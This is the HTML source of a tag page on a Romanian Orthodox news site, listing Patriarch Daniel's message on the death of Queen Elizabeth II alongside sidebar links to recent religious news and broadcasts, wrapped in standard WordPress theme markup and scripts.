                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/c/realitatea" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://realitateaspirituala.net/">
            <img class="td-retina-data" data-retina="https://realitateaspirituala.net/wp-content/uploads/2021/02/Realitatatea-Spirituala-03.png" src="https://realitateaspirituala.net/wp-content/uploads/2021/02/Realitatatea-Spirituala-03.png" alt=""  width="1160" height="336"/>
            <span class="td-visual-hidden">Realitatea Spirituală</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                        <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://realitateaspirituala.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Caută" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://realitateaspirituala.net/">
			<img class="td-retina-data" data-retina="https://realitateaspirituala.net/wp-content/uploads/2021/02/Realitatatea-Spirituala-03.png" src="https://realitateaspirituala.net/wp-content/uploads/2021/02/Realitatatea-Spirituala-03.png" alt=""  width="1160" height="336"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://realitateaspirituala.net/">
			<img class="td-retina-data" data-retina="https://realitateaspirituala.net/wp-content/uploads/2021/02/Realitatatea-Spirituala-03.png" src="https://realitateaspirituala.net/wp-content/uploads/2021/02/Realitatatea-Spirituala-03.png" alt=""  width="1160" height="336"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-7407"><a href="https://realitateafinanciara.net/">PULSUL REALITĂȚII</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4884"><a href="https://realitateaspirituala.net/category/spiritualitatea-la-zi/">SPIRITUALITATEA LA ZI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4880"><a href="https://realitateaspirituala.net/category/emisiuni/">EMISIUNI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4879"><a href="https://realitateaspirituala.net/category/calendar-ortodox/">CALENDAR ORTODOX</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4883"><a href="https://realitateaspirituala.net/category/sarbatori/">SĂRBĂTORI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4882"><a href="https://realitateaspirituala.net/category/noutati/">NOUTĂȚI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4881"><a href="https://realitateaspirituala.net/category/galerie-foto/">GALERIE FOTO</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://realitateaspirituala.net/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Taguri</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Omagiu regina elisabeta a doua</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: omagiu regina elisabeta a doua</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateaspirituala.net/patriarhul-daniel-mesaj-la-moartea-reginei-elisabeta-a-ii-a-un-prieten-al-poporului-roman-si-al-bisericii-ortodoxe-romane/"  rel="bookmark" class="td-image-wrap " title="Patriarhul Daniel, mesaj la moartea Reginei Elisabeta a II-a: Un prieten al poporului român și al Bisericii Ortodoxe Române" ><img class="entry-thumb" src="[data-uri]" alt="" title="Patriarhul Daniel, mesaj la moartea Reginei Elisabeta a II-a: Un prieten al poporului român și al Bisericii Ortodoxe Române" data-type="image_tag" data-img-url="//locale.realitatea.net/2022/09/patriarhul_daniel-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/patriarhul-daniel-mesaj-la-moartea-reginei-elisabeta-a-ii-a-un-prieten-al-poporului-roman-si-al-bisericii-ortodoxe-romane/"  rel="bookmark" title="Patriarhul Daniel, mesaj la moartea Reginei Elisabeta a II-a: Un prieten al poporului român și al Bisericii Ortodoxe Române">Patriarhul Daniel, mesaj la moartea Reginei Elisabeta a II-a: Un prieten...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://realitateaspirituala.net/author/cati-alexandrescurealitatea-net/">Realitatea Spirituală</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-09T06:07:53+00:00" >9 septembrie 2022</time></span>                <span class="td-module-comments"><a href="https://realitateaspirituala.net/patriarhul-daniel-mesaj-la-moartea-reginei-elisabeta-a-ii-a-un-prieten-al-poporului-roman-si-al-bisericii-ortodoxe-romane/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_1 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_1" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"NOUT\u0102\u021aI","custom_url":"","block_template_id":"td_block_template_2","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"841","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_7";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "33";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "9";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NOUTĂȚI</span></h4></div><div id=tdi_1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateaspirituala.net/fructele-mentionate-in-biblie-sunt-elixire-ale-sanatatii-care-sunt-cele-6-fructe-cu-beneficii-incredibile/"  rel="bookmark" class="td-image-wrap " title="Fructele menționate în Biblie sunt elixire ale sănătății. Care sunt cele 6 fructe cu beneficii incredibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fructele menționate în Biblie sunt elixire ale sănătății. Care sunt cele 6 fructe cu beneficii incredibile" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/05/0eb2b550c9691cd2411d494e8b92ed20.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/fructele-mentionate-in-biblie-sunt-elixire-ale-sanatatii-care-sunt-cele-6-fructe-cu-beneficii-incredibile/"  rel="bookmark" title="Fructele menționate în Biblie sunt elixire ale sănătății. Care sunt cele 6 fructe cu beneficii incredibile">Fructele menționate în Biblie sunt elixire ale sănătății. Care sunt cele...</a></h3>            <div class="td-module-meta-info">
                <a href="https://realitateaspirituala.net/category/noutati/" class="td-post-category">NOUTĂȚI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T07:49:34+00:00" >16 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateaspirituala.net/papa-leon-apel-la-pace/"  rel="bookmark" class="td-image-wrap " title="Papa Leon, apel la pace!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Papa Leon, apel la pace!" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/05/c677193bbc7e88755b6855ff31431e74.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/papa-leon-apel-la-pace/"  rel="bookmark" title="Papa Leon, apel la pace!">Papa Leon, apel la pace!</a></h3>            <div class="td-module-meta-info">
                <a href="https://realitateaspirituala.net/category/noutati/" class="td-post-category">NOUTĂȚI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T11:33:07+00:00" >9 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateaspirituala.net/peste-300000-de-pelerini-au-trecut-prin-sfantul-altar-al-catedralei-nationale/"  rel="bookmark" class="td-image-wrap " title="Peste 300.000 de pelerini au trecut prin Sfântul Altar al Catedralei Naționale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Peste 300.000 de pelerini au trecut prin Sfântul Altar al Catedralei Naționale" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/10/51707c9fd36fea8a20df74dd53afd337.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/peste-300000-de-pelerini-au-trecut-prin-sfantul-altar-al-catedralei-nationale/"  rel="bookmark" title="Peste 300.000 de pelerini au trecut prin Sfântul Altar al Catedralei Naționale">Peste 300.000 de pelerini au trecut prin Sfântul Altar al Catedralei...</a></h3>            <div class="td-module-meta-info">
                <a href="https://realitateaspirituala.net/category/noutati/" class="td-post-category">NOUTĂȚI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T12:38:04+00:00" >6 noiembrie 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateaspirituala.net/peste-290000-de-persoane-au-vizitat-catedrala-mantuirii-neamului-astazi-este-ultima-zi-in-care-credinciosii-mai-pot-sa-treaca-prin-altar/"  rel="bookmark" class="td-image-wrap " title="PESTE 290.000 DE PERSOANE AU VIZITAT CATEDRALA MÂNTUIRII NEAMULUI. ASTĂZI ESTE ULTIMA ZI ÎN CARE CREDINCIOȘII MAI POT SĂ TREACĂ PRIN ALTAR" ><img class="entry-thumb" src="[data-uri]" alt="" title="PESTE 290.000 DE PERSOANE AU VIZITAT CATEDRALA MÂNTUIRII NEAMULUI. ASTĂZI ESTE ULTIMA ZI ÎN CARE CREDINCIOȘII MAI POT SĂ TREACĂ PRIN ALTAR" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/10/a855a723e7c60ff3ad8a276e822cd5e1.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/peste-290000-de-persoane-au-vizitat-catedrala-mantuirii-neamului-astazi-este-ultima-zi-in-care-credinciosii-mai-pot-sa-treaca-prin-altar/"  rel="bookmark" title="PESTE 290.000 DE PERSOANE AU VIZITAT CATEDRALA MÂNTUIRII NEAMULUI. ASTĂZI ESTE ULTIMA ZI ÎN CARE CREDINCIOȘII MAI POT SĂ TREACĂ PRIN ALTAR">PESTE 290.000 DE PERSOANE AU VIZITAT CATEDRALA MÂNTUIRII NEAMULUI. ASTĂZI ESTE...</a></h3>            <div class="td-module-meta-info">
                <a href="https://realitateaspirituala.net/category/noutati/" class="td-post-category">NOUTĂȚI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T13:58:24+00:00" >5 noiembrie 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_2 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" >
<style></style>
<style></style><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Ultimele emisiuni","custom_url":"","block_template_id":"td_block_template_2","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"840","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_7";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "3";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ultimele emisiuni</span></h4></div><div id=tdi_2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateaspirituala.net/pelerinaje-istorice-de-la-kilometrul-0-al-romaniei-preot-emil-caramizaru/"  rel="bookmark" class="td-image-wrap " title="Pelerinaje istorice de la Kilometrul 0 al României &#8211; Preot Emil Caramizaru" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pelerinaje istorice de la Kilometrul 0 al României &#8211; Preot Emil Caramizaru" data-type="image_tag" data-img-url="//locale.realitatea.net/2022/06/realitatea_spirituala2-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/pelerinaje-istorice-de-la-kilometrul-0-al-romaniei-preot-emil-caramizaru/"  rel="bookmark" title="Pelerinaje istorice de la Kilometrul 0 al României &#8211; Preot Emil Caramizaru">Pelerinaje istorice de la Kilometrul 0 al României &#8211; Preot Emil...</a></h3>            <div class="td-module-meta-info">
                <a href="https://realitateaspirituala.net/category/emisiuni/" class="td-post-category">EMISIUNI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-26T19:28:32+00:00" >26 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateaspirituala.net/omul-marea-minune-eternul-miracol/"  rel="bookmark" class="td-image-wrap " title="Omul &#8211; marea minune, eternul miracol" ><img class="entry-thumb" src="[data-uri]" alt="" title="Omul &#8211; marea minune, eternul miracol" data-type="image_tag" data-img-url="//locale.realitatea.net/2022/06/omul-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/omul-marea-minune-eternul-miracol/"  rel="bookmark" title="Omul &#8211; marea minune, eternul miracol">Omul &#8211; marea minune, eternul miracol</a></h3>            <div class="td-module-meta-info">
                <a href="https://realitateaspirituala.net/category/emisiuni/" class="td-post-category">EMISIUNI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-19T19:10:04+00:00" >19 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateaspirituala.net/de-la-stres-la-cancer-noi-nu-suntem-doar-corp-fizic-avem-si-minte-si-suflet-dr-lucia-bubulac/"  rel="bookmark" class="td-image-wrap " title="De la stres la cancer. Noi nu suntem doar corp fizic; avem și minte, și suflet &#8211; Dr. Lucia Bubulac" ><img class="entry-thumb" src="[data-uri]" alt="" title="De la stres la cancer. Noi nu suntem doar corp fizic; avem și minte, și suflet &#8211; Dr. Lucia Bubulac" data-type="image_tag" data-img-url="//locale.realitatea.net/2022/06/realitatea_spirituala3-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/de-la-stres-la-cancer-noi-nu-suntem-doar-corp-fizic-avem-si-minte-si-suflet-dr-lucia-bubulac/"  rel="bookmark" title="De la stres la cancer. Noi nu suntem doar corp fizic; avem și minte, și suflet &#8211; Dr. Lucia Bubulac">De la stres la cancer. Noi nu suntem doar corp fizic;...</a></h3>            <div class="td-module-meta-info">
                <a href="https://realitateaspirituala.net/category/emisiuni/" class="td-post-category">EMISIUNI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-12T20:00:18+00:00" >12 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/Realitatea-Spiritual%C4%83-101412651985424" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="/cdn-cgi/l/email-protection#0e7d7e677c677a7b6f626f4e7c6b6f62677a6f7a6b6f20606b7a" title="Mail">
                    <i class="td-icon-font td-icon-mail-1"></i>
                    <span class="td-social-name">Mail</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
                    <i class="td-icon-font td-icon-rss"></i>
                    <span class="td-social-name">RSS</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://youtube.com/c/realitatea" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2021 - realitatea.NET                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696c5eff3d350
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6' id='td-site-min-js'></script>
<script type='text/javascript' src='https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://realitateaspirituala.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f86c646984a43dcb28e8257f20b25f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>